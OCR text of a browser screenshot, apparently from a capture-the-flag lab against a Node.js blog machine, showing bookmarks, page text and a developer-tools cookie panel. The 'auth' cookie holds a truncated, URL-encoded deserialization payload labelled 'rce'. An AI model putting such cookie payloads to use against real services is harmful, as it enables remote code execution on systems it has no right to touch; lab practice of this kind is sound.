 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
Security best practices |
DeepL Translate: The wo
Blog
Exploiting Node.js deseri
Node.js and Express.js P
10.10.11.139:5000
Import bookmarks...
Hacking Playground
Blog Articles
Login
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this will qualify you for the monthly finals ran the Last
Sunday of the month. The winner of that tournament will get to play in the UHC Grand Finals for big prizes! Read more to find out
information on how to join.
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application EditThisCookie 1
Cache Storage
Cookies
http://10.10.11.139:5000
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
auth %7b%22%72%63%65%22... 10.10.11.1... / Thu, 23 Nov 202... 454 true false None Thu, 23 Nov 202...
Filter values
Data
auth:"%7b%22%72%63%6...d%28%29%22%7d"
Created:"Thu, 23 Nov 2023 21:49:17 GMT"
Domain:"10.10.11.139"
Expires / Max-Age:"Thu, 23 Nov ...21:49:27 GMT"
HostOnly:true
HttpOnly:true
Last Accessed:"Thu, 23 Nov 2023 21:49:17 GMT"
Path:"/"
SameSite:"None"
Secure:false